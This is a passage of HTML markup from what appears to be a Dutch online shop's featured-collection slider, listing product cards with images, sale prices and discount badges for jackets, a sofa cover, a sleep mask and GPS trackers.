            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/S737dd11d01a1471bb2d980a04ec3575aj.webp?v=1701530659&width=165 165w,//www.goodiemall.nl/cdn/shop/files/S737dd11d01a1471bb2d980a04ec3575aj.webp?v=1701530659&width=360 360w,//www.goodiemall.nl/cdn/shop/files/S737dd11d01a1471bb2d980a04ec3575aj.webp?v=1701530659&width=533 533w,//www.goodiemall.nl/cdn/shop/files/S737dd11d01a1471bb2d980a04ec3575aj.webp?v=1701530659&width=720 720w,//www.goodiemall.nl/cdn/shop/files/S737dd11d01a1471bb2d980a04ec3575aj.webp?v=1701530659&width=940 940w,//www.goodiemall.nl/cdn/shop/files/S737dd11d01a1471bb2d980a04ec3575aj.webp?v=1701530659 1001w
                "
                src="//www.goodiemall.nl/cdn/shop/files/S737dd11d01a1471bb2d980a04ec3575aj.webp?v=1701530659&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ShineStyle | Dubbelzijdige Pufferjas met Luxe Sherpa en Capuchon"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/S5c33095eaf6944aea803744b263e6d1do.webp?v=1701530659&width=165 165w,//www.goodiemall.nl/cdn/shop/files/S5c33095eaf6944aea803744b263e6d1do.webp?v=1701530659&width=360 360w,//www.goodiemall.nl/cdn/shop/files/S5c33095eaf6944aea803744b263e6d1do.webp?v=1701530659&width=533 533w,//www.goodiemall.nl/cdn/shop/files/S5c33095eaf6944aea803744b263e6d1do.webp?v=1701530659&width=720 720w,//www.goodiemall.nl/cdn/shop/files/S5c33095eaf6944aea803744b263e6d1do.webp?v=1701530659&width=940 940w,//www.goodiemall.nl/cdn/shop/files/S5c33095eaf6944aea803744b263e6d1do.webp?v=1701530659 1001w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/S5c33095eaf6944aea803744b263e6d1do.webp?v=1701530659&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1001"
                  height="1001"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mila"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8841401696597"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8841401696597 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8841401696597"
              >
                ShineStyle | Dubbelzijdige Pufferjas met Luxe Sherpa en Capuchon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8841401696597"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 72%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8841401696597"
            
          >
            <a
              href="/products/mila"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8841401696597"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8841401696597 Badge-template--23935736971605__featured_collection_n963NU-8841401696597"
            >
              ShineStyle | Dubbelzijdige Pufferjas met Luxe Sherpa en Capuchon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €54,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €54,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €200,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8841401696597"
              class="badge badge--bottom-left color-accent-2"
            >
              72%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-15"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:15;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/products/Sbeae6f85c130441c961a9bb462e9c872u.jpg?v=1676999397&width=165 165w,//www.goodiemall.nl/cdn/shop/products/Sbeae6f85c130441c961a9bb462e9c872u.jpg?v=1676999397&width=360 360w,//www.goodiemall.nl/cdn/shop/products/Sbeae6f85c130441c961a9bb462e9c872u.jpg?v=1676999397&width=533 533w,//www.goodiemall.nl/cdn/shop/products/Sbeae6f85c130441c961a9bb462e9c872u.jpg?v=1676999397&width=720 720w,//www.goodiemall.nl/cdn/shop/products/Sbeae6f85c130441c961a9bb462e9c872u.jpg?v=1676999397 775w
                "
                src="//www.goodiemall.nl/cdn/shop/products/Sbeae6f85c130441c961a9bb462e9c872u.jpg?v=1676999397&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SofaMantel - Waterdichte Rekbare Bankovertrek"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="775"
                height="702"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/products/Sa9affbf40a904dc6b677e60dcc1f8b28z.jpg?v=1676999397&width=165 165w,//www.goodiemall.nl/cdn/shop/products/Sa9affbf40a904dc6b677e60dcc1f8b28z.jpg?v=1676999397&width=360 360w,//www.goodiemall.nl/cdn/shop/products/Sa9affbf40a904dc6b677e60dcc1f8b28z.jpg?v=1676999397&width=533 533w,//www.goodiemall.nl/cdn/shop/products/Sa9affbf40a904dc6b677e60dcc1f8b28z.jpg?v=1676999397&width=720 720w,//www.goodiemall.nl/cdn/shop/products/Sa9affbf40a904dc6b677e60dcc1f8b28z.jpg?v=1676999397 800w
                  "
                  src="//www.goodiemall.nl/cdn/shop/products/Sa9affbf40a904dc6b677e60dcc1f8b28z.jpg?v=1676999397&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/waterdichte-rekbare-bankovertrek"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-6725983633480"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-6725983633480 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-6725983633480"
              >
                SofaMantel - Waterdichte Rekbare Bankovertrek
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-6725983633480"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-6725983633480"
            
          >
            <a
              href="/products/waterdichte-rekbare-bankovertrek"
              id="CardLink-template--23935736971605__featured_collection_n963NU-6725983633480"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-6725983633480 Badge-template--23935736971605__featured_collection_n963NU-6725983633480"
            >
              SofaMantel - Waterdichte Rekbare Bankovertrek
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        Vanaf €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        Vanaf €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €80,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-6725983633480"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-16"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:16;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/products/headband-hero-square_600x600_e603cc65-957d-4ad4-916c-4f9a0e7a64f7.png?v=1683647876&width=165 165w,//www.goodiemall.nl/cdn/shop/products/headband-hero-square_600x600_e603cc65-957d-4ad4-916c-4f9a0e7a64f7.png?v=1683647876&width=360 360w,//www.goodiemall.nl/cdn/shop/products/headband-hero-square_600x600_e603cc65-957d-4ad4-916c-4f9a0e7a64f7.png?v=1683647876&width=533 533w,//www.goodiemall.nl/cdn/shop/products/headband-hero-square_600x600_e603cc65-957d-4ad4-916c-4f9a0e7a64f7.png?v=1683647876 600w
                "
                src="//www.goodiemall.nl/cdn/shop/products/headband-hero-square_600x600_e603cc65-957d-4ad4-916c-4f9a0e7a64f7.png?v=1683647876&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SleepWellness | Ultieme nachtrust met ons Bluetooth slaapmasker!"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/products/cozyband-product-shot-grey_1024x1024_2x_587c5a7d-a1b0-46d5-831c-3a942ec31502.png?v=1683647876&width=165 165w,//www.goodiemall.nl/cdn/shop/products/cozyband-product-shot-grey_1024x1024_2x_587c5a7d-a1b0-46d5-831c-3a942ec31502.png?v=1683647876&width=360 360w,//www.goodiemall.nl/cdn/shop/products/cozyband-product-shot-grey_1024x1024_2x_587c5a7d-a1b0-46d5-831c-3a942ec31502.png?v=1683647876&width=533 533w,//www.goodiemall.nl/cdn/shop/products/cozyband-product-shot-grey_1024x1024_2x_587c5a7d-a1b0-46d5-831c-3a942ec31502.png?v=1683647876&width=720 720w,//www.goodiemall.nl/cdn/shop/products/cozyband-product-shot-grey_1024x1024_2x_587c5a7d-a1b0-46d5-831c-3a942ec31502.png?v=1683647876 760w
                  "
                  src="//www.goodiemall.nl/cdn/shop/products/cozyband-product-shot-grey_1024x1024_2x_587c5a7d-a1b0-46d5-831c-3a942ec31502.png?v=1683647876&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="760"
                  height="540"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sleepwellness"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8600238457173"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8600238457173 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8600238457173"
              >
                SleepWellness | Ultieme nachtrust met ons Bluetooth slaapmasker!
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8600238457173"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8600238457173"
            
          >
            <a
              href="/products/sleepwellness"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8600238457173"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8600238457173 Badge-template--23935736971605__featured_collection_n963NU-8600238457173"
            >
              SleepWellness | Ultieme nachtrust met ons Bluetooth slaapmasker!
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €37,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €37,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €60,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8600238457173"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-17"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:17;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164&width=165 165w,//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164&width=360 360w,//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164&width=533 533w,//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164&width=720 720w,//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164&width=940 940w,//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164&width=1066 1066w,//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164 1498w
                "
                src="//www.goodiemall.nl/cdn/shop/products/71z9YFNUkCL._AC_SL1500.jpg?v=1681836164&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Track-Cube | Mini GPS-Tracker"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1498"
                height="1448"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/products/gps4.png?v=1681838597&width=165 165w,//www.goodiemall.nl/cdn/shop/products/gps4.png?v=1681838597&width=360 360w,//www.goodiemall.nl/cdn/shop/products/gps4.png?v=1681838597&width=533 533w,//www.goodiemall.nl/cdn/shop/products/gps4.png?v=1681838597&width=720 720w,//www.goodiemall.nl/cdn/shop/products/gps4.png?v=1681838597 800w
                  "
                  src="//www.goodiemall.nl/cdn/shop/products/gps4.png?v=1681838597&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mini-gps-tracker"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8373468234069"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-8373468234069 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8373468234069"
              >
                Track-Cube | Mini GPS-Tracker
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-8373468234069"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 41%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-8373468234069"
            
          >
            <a
              href="/products/mini-gps-tracker"
              id="CardLink-template--23935736971605__featured_collection_n963NU-8373468234069"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-8373468234069 Badge-template--23935736971605__featured_collection_n963NU-8373468234069"
            >
              Track-Cube | Mini GPS-Tracker
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €60,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-8373468234069"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-18"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:18;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/IMG_3537_57e9ed36-8b2a-45b6-ae39-c282658ae57e.jpg?v=1725556752&width=165 165w,//www.goodiemall.nl/cdn/shop/files/IMG_3537_57e9ed36-8b2a-45b6-ae39-c282658ae57e.jpg?v=1725556752&width=360 360w,//www.goodiemall.nl/cdn/shop/files/IMG_3537_57e9ed36-8b2a-45b6-ae39-c282658ae57e.jpg?v=1725556752&width=533 533w,//www.goodiemall.nl/cdn/shop/files/IMG_3537_57e9ed36-8b2a-45b6-ae39-c282658ae57e.jpg?v=1725556752&width=720 720w,//www.goodiemall.nl/cdn/shop/files/IMG_3537_57e9ed36-8b2a-45b6-ae39-c282658ae57e.jpg?v=1725556752&width=940 940w,//www.goodiemall.nl/cdn/shop/files/IMG_3537_57e9ed36-8b2a-45b6-ae39-c282658ae57e.jpg?v=1725556752 1000w
                "
                src="//www.goodiemall.nl/cdn/shop/files/IMG_3537_57e9ed36-8b2a-45b6-ae39-c282658ae57e.jpg?v=1725556752&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TrackPod | Magnetische Limietloze GPS-Tracker"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/Trackpod_3.png?v=1717003174&width=165 165w,//www.goodiemall.nl/cdn/shop/files/Trackpod_3.png?v=1717003174&width=360 360w,//www.goodiemall.nl/cdn/shop/files/Trackpod_3.png?v=1717003174&width=533 533w,//www.goodiemall.nl/cdn/shop/files/Trackpod_3.png?v=1717003174&width=720 720w,//www.goodiemall.nl/cdn/shop/files/Trackpod_3.png?v=1717003174&width=940 940w,//www.goodiemall.nl/cdn/shop/files/Trackpod_3.png?v=1717003174 1000w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/Trackpod_3.png?v=1717003174&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/trackpod-sterke-magnetischer-gps-tracker"
                id="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9091908403541"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23935736971605__featured_collection_n963NU-9091908403541 NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9091908403541"
              >
                TrackPod | Magnetische Limietloze GPS-Tracker
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23935736971605__featured_collection_n963NU-9091908403541"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>BESPAAR 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23935736971605__featured_collection_n963NU-9091908403541"
            
          >
            <a
              href="/products/trackpod-sterke-magnetischer-gps-tracker"
              id="CardLink-template--23935736971605__featured_collection_n963NU-9091908403541"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23935736971605__featured_collection_n963NU-9091908403541 Badge-template--23935736971605__featured_collection_n963NU-9091908403541"
            >
              TrackPod | Magnetische Limietloze GPS-Tracker
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €39,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €39,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €60,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23935736971605__featured_collection_n963NU-9091908403541"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--23935736971605__featured_collection_n963NU-19"
              class="grid__item slider__slide animate-item animate-item--child"
              style="--index:19;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.goodiemall.nl/cdn/shop/files/70_3_cc29fe4f-ca5b-4a61-b773-a30851d50cbb.jpg?v=1726081251&width=165 165w,//www.goodiemall.nl/cdn/shop/files/70_3_cc29fe4f-ca5b-4a61-b773-a30851d50cbb.jpg?v=1726081251&width=360 360w,//www.goodiemall.nl/cdn/shop/files/70_3_cc29fe4f-ca5b-4a61-b773-a30851d50cbb.jpg?v=1726081251&width=533 533w,//www.goodiemall.nl/cdn/shop/files/70_3_cc29fe4f-ca5b-4a61-b773-a30851d50cbb.jpg?v=1726081251&width=720 720w,//www.goodiemall.nl/cdn/shop/files/70_3_cc29fe4f-ca5b-4a61-b773-a30851d50cbb.jpg?v=1726081251 800w
                "
                src="//www.goodiemall.nl/cdn/shop/files/70_3_cc29fe4f-ca5b-4a61-b773-a30851d50cbb.jpg?v=1726081251&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VERA - Waterdichte en winddichte jas"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="1067"
              >
              
<img
                  srcset="//www.goodiemall.nl/cdn/shop/files/70_72cfc8d6-69b3-4fa8-a963-3ac096890462.jpg?v=1726081251&width=165 165w,//www.goodiemall.nl/cdn/shop/files/70_72cfc8d6-69b3-4fa8-a963-3ac096890462.jpg?v=1726081251&width=360 360w,//www.goodiemall.nl/cdn/shop/files/70_72cfc8d6-69b3-4fa8-a963-3ac096890462.jpg?v=1726081251&width=533 533w,//www.goodiemall.nl/cdn/shop/files/70_72cfc8d6-69b3-4fa8-a963-3ac096890462.jpg?v=1726081251&width=720 720w,//www.goodiemall.nl/cdn/shop/files/70_72cfc8d6-69b3-4fa8-a963-3ac096890462.jpg?v=1726081251 800w
                  "
                  src="//www.goodiemall.nl/cdn/shop/files/70_72cfc8d6-69b3-4fa8-a963-3ac096890462.jpg?v=1726081251&width=533"
